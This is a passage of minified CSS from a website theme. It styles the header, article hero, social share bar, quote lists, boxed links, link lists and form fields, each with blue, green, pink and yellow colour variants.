solid}header.style-1 .logo-area{transform:none;width:100%}header.style-1 .logo-area a{display:block}header.style-1 .logo-area img{margin-left:0;max-width:225px}header.style-1.hide-logo .logo-area{display:none}header.style-1.hide-logo .container-one{justify-content:flex-end}header.style-1.hide-logo.sticky .container-one{justify-content:space-between}header.style-1.hide-logo.sticky .logo-area{display:block}header.style-1.has-menu-scroll-logo-variation .logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img{display:none}header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img.logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img.logo-scroll-variation{display:block}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#000!important}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#000!important}header.style-1:not(.sticky).nav-colour-override--black .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#000!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#fff!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#fff!important}header.style-1:not(.sticky).nav-colour-override--white .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#fff!important}.hero-single-article{background-color:#f6fbfd;height:auto;padding-bottom:50px;padding-top:180px;position:relative;z-index:1}.hero-single-article .content-sidebar-layout__sidebar-col{align-self:flex-end;border-right:none;padding-bottom:15px}.hero-single-article__description{padding-bottom:20px}.hero-single-article__description:last-child{padding-bottom:15px}.hero-single-article__description>div+div{margin-top:8px}.hero-single-article__description h5,.hero-single-article__description p{margin:0}.hero-single-article__description h5{color:#4e4e4e;font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:600}.hero-single-article__description p{font-size:.875rem}.hero-single-article__description .btn{margin-top:8px}.hero-single-article__description .wysiwyg li{margin-bottom:0}.hero-single-article__social{margin-bottom:16px}.hero-single-article__info .breadcrumb-section{background-color:transparent!important}.hero-single-article h1.small-heading{font-size:1.75rem;line-height:2.5rem}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (max-width:599px){.hero-single-article h1.small-heading{font-size:1.625rem}}.hero-single-article__image-wrapper{height:auto;position:relative;text-align:center;width:100%}.hero-single-article__publish-date{font-size:.875rem;font-weight:400;text-align:right}.hero-single-article.has-image{padding-bottom:0;padding-top:120px}.hero-single-article.has-image .container,.hero-single-article.has-image .content-sidebar-layout{height:100%}.hero-single-article.has-image .content-sidebar-layout__content-col{display:flex;flex-direction:column;gap:30px;justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal,.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-top:1px solid #1b9dd4}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal{padding:18px 0}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal .event-action-btn{justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-bottom:none;margin-bottom:0;padding-bottom:5px}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}@media only screen and (max-width:599px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}.hero-single-article.block-theme-override--blue,.hero-single-article.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.hero-single-article.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue .social-share,.hero-single-article.block-theme-override--blue.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue.block-theme-override--blue .social-share{border-color:#1b9dd4}.theme-colour--blue .hero-single-article{background-color:#f6fbfd}.theme-colour--blue .hero-single-article .hero-single-article__event-cal,.theme-colour--blue .hero-single-article .social-share{border-color:#1b9dd4}.hero-single-article.block-theme-override--green,.hero-single-article.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.hero-single-article.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green .social-share,.hero-single-article.block-theme-override--green.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green.block-theme-override--green .social-share{border-color:#49a53a}.theme-colour--green .hero-single-article{background-color:#ecf6eb}.theme-colour--green .hero-single-article .hero-single-article__event-cal,.theme-colour--green .hero-single-article .social-share{border-color:#49a53a}.hero-single-article.block-theme-override--pink,.hero-single-article.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.hero-single-article.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink .social-share,.hero-single-article.block-theme-override--pink.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink.block-theme-override--pink .social-share{border-color:#ea99b8}.theme-colour--pink .hero-single-article{background-color:#fffafc}.theme-colour--pink .hero-single-article .hero-single-article__event-cal,.theme-colour--pink .hero-single-article .social-share{border-color:#ea99b8}.hero-single-article.block-theme-override--yellow,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.hero-single-article.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow .social-share,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .social-share{border-color:#fab709}.theme-colour--yellow .hero-single-article{background-color:#fef6e1}.theme-colour--yellow .hero-single-article .hero-single-article__event-cal,.theme-colour--yellow .hero-single-article .social-share{border-color:#fab709}.accordion-wrapper.none{border-top:1px solid var(--text-primary)}.accordion h3{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:700;margin:0;padding-left:15px}.accordion h3:after{left:-9px;margin-top:-12px}.accordion.active h3:after{top:13px}.accordion .accordion-content{font-weight:400}.post-content table{width:100%}.post-content table td,.post-content table th{font-size:.875rem}.social-share{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.social-share div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.social-share.block-theme-override--blue,.social-share.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .social-share{border-bottom-color:#1b9dd4}.social-share.block-theme-override--green,.social-share.block-theme-override--green.block-theme-override--green,.theme-colour--green .social-share{border-bottom-color:#49a53a}.social-share.block-theme-override--pink,.social-share.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .social-share{border-bottom-color:#ea99b8}.social-share.block-theme-override--yellow,.social-share.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .social-share{border-bottom-color:#fab709}.social-share-list{align-items:center;display:flex;gap:10px;list-style:none;margin:0;padding:0}.social-share-list li{background-color:#ccc;border-radius:50%;height:25px;opacity:1;overflow:hidden;transition:opacity .3s;width:25px}.social-share-list li a{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.social-share-list li .svg-icon{color:#000;height:50%;width:50%}@media screen and (any-hover:hover){.social-share-list li:hover{opacity:.7}}.meta-info-border-top{border-top:1px solid #fab709}.meta-info-border-bottom{border-bottom:1px solid #fab709}.boxed-links{display:flex;flex-wrap:wrap;gap:5px;margin-top:50px;position:relative;width:100%}.boxed-links__item{display:flex;flex:1 1 30%;height:130px;position:relative}@media only screen and (max-width:767px){.boxed-links__item{flex-basis:48%}}@media only screen and (max-width:599px){.boxed-links__item{flex-basis:100%}}.boxed-links a{align-items:center;color:#fff;display:flex;font-size:1rem;font-weight:600;justify-content:center;line-height:1.3;padding:0 10px;text-align:center;text-decoration:none;z-index:1}.boxed-links a,.boxed-links a:after{height:100%;left:0;position:absolute;top:0;width:100%}.boxed-links a:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";right:0;transition:all .5s;z-index:-1}@media screen and (any-hover:hover){.boxed-links a:hover:after{background:linear-gradient(rgba(29,29,27,.68),rgba(29,29,27,.68))}}.boxed-links img{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}.area-item{background-color:var(--white)}.area-item h4{color:#000}.area-item:hover{background-color:var(--primary-blue)}.area-item:hover h4{color:var(--white)}.area-item.style-2:hover{background-color:var(--primary-blue)}.area-item.style-2:hover h4{color:var(--white)}.area-item.style-3{background-color:var(--white)}.area-item.style-3:hover{background-color:var(--primary-yellow)}.area-item.style-3:hover h4{color:#fff}.area-item.style-4{background-color:var(--white)}.area-item.style-4:hover{background-color:var(--primary-green)}.area-item.style-4:hover h4{color:#fff}.area-item.style-5 h4{color:var(--text-primary)}.area-item.style-5:hover{background-color:var(--primary-green)}.area-item.style-5:hover h4{color:#fff}.area-item.style-5-blue h4{color:var(--text-primary)}.area-item.style-5-blue:hover{background-color:var(--primary-green)}.area-item.style-5-blue:hover h4{color:#fff}.main-social li a{position:relative}.main-social li a .svg-icon{height:auto;width:50%}.quotes-list .quote-item{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.quotes-list .quote-item:last-child{margin-bottom:0}.quotes-list .quote-item__text{font-size:.875rem;font-weight:400;line-height:1.5rem;padding:0 17px 13px}.quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;margin-bottom:7px;width:21px}.quotes-list .quote-item__author{background-color:#1b9dd4;color:#fff;font-size:.875rem;font-weight:600;padding:10px 17px;text-transform:uppercase}.quotes-list.block-theme-override--blue .quote-item,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item{background-color:#f6fbfd}.quotes-list.block-theme-override--blue .quote-item__text:before,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.quotes-list.block-theme-override--blue .quote-item .quote-item__author,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item .quote-item__author{background-color:#1b9dd4}.theme-colour--blue .quotes-list .quote-item{background-color:#f6fbfd}.theme-colour--blue .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .quotes-list .quote-item .quote-item__author{background-color:#1b9dd4}.quotes-list.block-theme-override--green .quote-item,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item{background-color:#ecf6eb}.quotes-list.block-theme-override--green .quote-item__text:before,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.quotes-list.block-theme-override--green .quote-item .quote-item__author,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item .quote-item__author{background-color:#49a53a}.theme-colour--green .quotes-list .quote-item{background-color:#ecf6eb}.theme-colour--green .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .quotes-list .quote-item .quote-item__author{background-color:#49a53a}.quotes-list.block-theme-override--pink .quote-item,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item{background-color:#fffafc}.quotes-list.block-theme-override--pink .quote-item__text:before,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.quotes-list.block-theme-override--pink .quote-item .quote-item__author,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.theme-colour--pink .quotes-list .quote-item{background-color:#fffafc}.theme-colour--pink .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .quotes-list .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.quotes-list.block-theme-override--yellow .quote-item,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item{background-color:#fef6e1}.quotes-list.block-theme-override--yellow .quote-item__text:before,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.quotes-list.block-theme-override--yellow .quote-item .quote-item__author,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item .quote-item__author{background-color:#fab709;color:#000}.theme-colour--yellow .quotes-list .quote-item{background-color:#fef6e1}.theme-colour--yellow .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .quotes-list .quote-item .quote-item__author{background-color:#fab709;color:#000}.pbm{padding:60px 0}.pbm .container-centre{align-items:center;display:flex;flex-direction:column}.pbm .page-title{font-size:2.25rem}@media only screen and (max-width:767px){.pbm .page-title{font-size:1.75rem}}.pbm .page-title--border{border-bottom:1px solid;padding:0 30px 15px}.pbm-style--blue .page-title--border{border-color:#1b9dd4}.pbm-style--blue.bg-colour{background-color:rgba(27,157,212,.1)}.pbm-style--blue.bg-colour .accordion-content{background-color:transparent}.pbm-style--green .page-title--border{border-color:#49a53a}.pbm-style--green.bg-colour{background-color:rgba(73,165,58,.1)}.pbm-style--green.bg-colour .accordion-content{background-color:transparent}.pbm-style--yellow .page-title--border{border-color:#fab709}.pbm-style--yellow.bg-colour{background-color:rgba(250,183,9,.1)}.pbm-style--yellow.bg-colour .accordion-content{background-color:transparent}.pbm-style--pink .page-title--border{border-color:#ea99b8}.pbm-style--pink.bg-colour{background-color:rgba(234,153,184,.1)}.pbm-style--pink.bg-colour .accordion-content{background-color:transparent}.pbm-header-section{background-color:#ccc;height:700px;position:relative;width:100%}@media only screen and (max-width:767px){.pbm-header-section{height:520px}}.pbm-header-section>*{position:relative}.pbm-header-section>:not(img){z-index:1}.pbm-header-section__bg-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.pbm-header-section__big-logo-alt{display:block;height:auto;position:relative;top:80px;width:100%}.pbm-header-section>svg{fill:#fff;top:40px}.pbm-header-section__content{bottom:0;height:auto;left:0;padding:40px 10px;position:absolute;text-align:center;width:100%}@media only screen and (max-width:767px){.pbm-header-section__content{padding:30px 10px}}.pbm-header-section__content>div{color:#fff;font-size:2rem;line-height:1.2;margin:auto;max-width:900px;text-align:center;width:100%}@media only screen and (min-width:992px) and (max-width:1199px){.pbm-header-section__content>div{font-size:1.375rem}}@media only screen and (min-width:600px) and (max-width:1023px){.pbm-header-section__content>div{font-size:1.25rem}}@media only screen and (max-width:767px){.pbm-header-section__content>div{font-size:1.125rem}}.pbm-header-section__scroll-down{display:inline-block;height:30px;line-height:1.875rem;margin-top:20px;overflow:hidden}.pbm-header-section__scroll-down i{color:#fff;font-size:2.5rem}.pbm-header-section.pbm-style--blue .pbm-header-section__content{background-color:rgba(27,157,212,.65)}.pbm-header-section.pbm-style--blue .pbm-header-section__content:after{background-color:#1b9dd4}.pbm-header-section.pbm-style--green .pbm-header-section__content{background-color:rgba(73,165,58,.65)}.pbm-header-section.pbm-style--green .pbm-header-section__content:after{background-color:#49a53a}.pbm-header-section.pbm-style--yellow .pbm-header-section__content{background-color:rgba(250,183,9,.65)}.pbm-header-section.pbm-style--yellow .pbm-header-section__content:after{background-color:#fab709}.pbm-header-section.pbm-style--pink .pbm-header-section__content{background-color:rgba(234,153,184,.65)}.pbm-header-section.pbm-style--pink .pbm-header-section__content:after{background-color:#ea99b8}.breadcrumb-section.pbm-style--blue{background-color:rgba(27,157,212,.4)}.breadcrumb-section.pbm-style--green{background-color:rgba(73,165,58,.4)}.breadcrumb-section.pbm-style--yellow{background-color:rgba(250,183,9,.4)}.breadcrumb-section.pbm-style--pink{background-color:rgba(234,153,184,.4)}.pbm-text-area-w-sidebar .wysiwyg .btn{margin-top:20px}.pbm-text-area-w-sidebar__people{display:flex;flex-direction:column;gap:40px;margin-bottom:40px}.pbm-text-area-w-sidebar__people .people-item__heading{font-size:.9375rem;font-weight:700;margin-bottom:15px;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container{height:195px;margin-bottom:5px;max-width:285px;overflow:hidden;position:relative}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container img{transform:scale(1.4)}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title,.pbm-text-area-w-sidebar__people .people-item__person .person-name{font-size:.9375rem}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title{font-weight:700;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details{margin-top:15px}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details>div{font-size:.875rem;font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list{list-style:none;margin:0;padding:0}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list li{line-height:1}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details a{color:#000;font-size:.875rem;line-height:1.5;text-decoration:none;word-break:break-all}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .vcard-link{font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .social-icon{margin-top:15px}.pbm-text-area-w-sidebar__logos>div{margin-top:40px;max-width:285px}.pbm-text-area-w-sidebar__logos>div+div{margin-top:15px}.pbm-text-area-w-sidebar__logos>div img{display:block;height:auto;width:100%}.pbm-text-area-w-sidebar.block-theme-override--blue .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--blue.block-theme-override--blue .wysiwyg .btn,.theme-colour--blue .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#1b9dd4}.pbm-text-area-w-sidebar.block-theme-override--green .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--green.block-theme-override--green .wysiwyg .btn,.theme-colour--green .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#49a53a}.pbm-text-area-w-sidebar.block-theme-override--pink .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--pink.block-theme-override--pink .wysiwyg .btn,.theme-colour--pink .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#ea99b8;color:#000}.pbm-text-area-w-sidebar.block-theme-override--yellow .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--yellow.block-theme-override--yellow .wysiwyg .btn,.theme-colour--yellow .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#fab709;color:#000}.boxed-links-container--default{margin-left:auto;margin-right:auto;max-width:1000px;padding-left:15px;padding-right:15px;width:100%}@media only screen and (min-width:1400px) and (max-width:1599px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:1200px) and (max-width:1399px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:992px) and (max-width:1199px){.boxed-links-container--default{max-width:940px}}@media only screen and (min-width:768px) and (max-width:991px){.boxed-links-container--default{max-width:720px}}@media only screen and (min-width:576px) and (max-width:768px){.boxed-links-container--default{max-width:540px}}@media only screen and (max-width:576px){.boxed-links-container--default{max-width:100%}}.boxed-links-container--as-video-module{margin:auto;max-width:800px;padding:0 20px;width:100%}.boxed-links-container .boxed-links{margin-top:0;padding:60px 0}.page-main-content{margin:46px 0 100px;position:relative}@media only screen and (min-width:600px) and (max-width:1023px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}@media only screen and (max-width:599px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}.links-list-section{padding:68px 0 80px}.links-list-section h2{margin-bottom:40px}.links-list-section__list{display:grid;gap:16px 20px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.links-list-section__list{grid-row-gap:12px;grid-template-columns:1fr}}.links-list-section__item{border-bottom:1px solid #e1e1e1;padding-bottom:18px;padding-left:18px;position:relative}.links-list-section__item .btn{font-size:1.25rem;font-weight:400;line-height:1.875rem}@media only screen and (max-width:599px){.links-list-section__item{padding-bottom:12px;padding-left:12px}.links-list-section__item .btn{font-size:1.125rem;line-height:1.5}}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour,.links-list-section.block-theme-override--blue.has-bg-colour{background-color:#f6fbfd}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .links-list-section.has-bg-colour{background-color:#f6fbfd}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour,.links-list-section.block-theme-override--green.has-bg-colour{background-color:#ecf6eb}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .links-list-section.has-bg-colour{background-color:#ecf6eb}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour,.links-list-section.block-theme-override--pink.has-bg-colour{background-color:#fffafc}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .links-list-section.has-bg-colour{background-color:#fffafc}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour,.links-list-section.block-theme-override--yellow.has-bg-colour{background-color:#fef6e1}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .links-list-section.has-bg-colour{background-color:#fef6e1}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.form-style fieldset{border:none;margin:0 0 40px;padding:0}.form-style .gfield{margin-bottom:20px}@media only screen and (max-width:767px){.form-style .gfield{margin-bottom:25px}}.form-style .gfield .gfield_label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .gfield input[type=date],.form-style .gfield input[type=email],.form-style .gfield input[type=number],.form-style .gfield input[type=password],.form-style .gfield input[type=tel],.form-style .gfield input[type=text],.form-style .gfield input[type=url],.form-style .gfield textarea{background-color:#fff;border:1px solid #000;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .gfield input[type=date]:active,.form-style .gfield input[type=date]:focus,.form-style .gfield input[type=email]:active,.form-style .gfield input[type=email]:focus,.form-style .gfield input[type=number]:active,.form-style .gfield input[type=number]:focus,.form-style .gfield input[type=password]:active,.form-style .gfield input[type=password]:focus,.form-style .gfield input[type=tel]:active,.form-style .gfield input[type=tel]:focus,.form-style .gfield input[type=text]:active,.form-style .gfield input[type=text]:focus,.form-style .gfield input[type=url]:active,.form-style .gfield input[type=url]:focus,.form-style .gfield textarea:active,.form-style .gfield textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield input[type=date]::-webkit-input-placeholder,.form-style .gfield input[type=email]::-webkit-input-placeholder,.form-style .gfield input[type=number]::-webkit-input-placeholder,.form-style .gfield input[type=password]::-webkit-input-placeholder,.form-style .gfield input[type=tel]::-webkit-input-placeholder,.form-style .gfield input[type=text]::-webkit-input-placeholder,.form-style .gfield input[type=url]::-webkit-input-placeholder,.form-style .gfield textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-moz-placeholder,.form-style .gfield input[type=date]::-moz-placeholder,.form-style .gfield input[type=email]:-moz-placeholder,.form-style .gfield input[type=email]::-moz-placeholder,.form-style .gfield input[type=number]:-moz-placeholder,.form-style .gfield input[type=number]::-moz-placeholder,.form-style .gfield input[type=password]:-moz-placeholder,.form-style .gfield input[type=password]::-moz-placeholder,.form-style 